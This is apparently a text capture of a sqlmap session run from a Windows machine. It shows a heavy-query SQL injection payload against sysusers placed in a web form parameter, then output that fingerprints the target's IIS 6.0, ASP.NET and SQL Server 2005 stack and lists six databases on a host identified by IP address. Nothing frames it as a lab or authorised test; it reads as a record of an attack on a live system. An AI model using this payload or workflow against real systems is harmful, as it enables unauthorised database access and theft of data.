 Sqlmap
nE3nytn0mMWpd2FDBE6imrFnws&dlistxq=30&drpyx=&txtxh1=22' AND 6903=(SELECT COUNT(*
) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysus
ers AS sys5,sysusers AS sys6,sysusers AS sys7)--&BtnCancel.x=34&BtnCancel.y=9
---
[20:21:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:21:03] [INFO] fetching database names
[20:21:07] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[20:21:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.43.126.80'
[*] shutting down at 20:21:07
C:\Python27\sqlmap>